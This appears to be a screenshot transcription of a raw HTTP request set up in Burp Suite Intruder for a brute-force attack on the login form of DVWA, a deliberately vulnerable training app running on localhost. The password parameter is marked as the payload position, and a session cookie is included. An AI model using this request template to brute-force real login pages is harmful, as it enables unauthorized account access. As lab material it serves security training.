 1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§admin§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=6bivapcjskfchn40u2dli9t7pg; security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16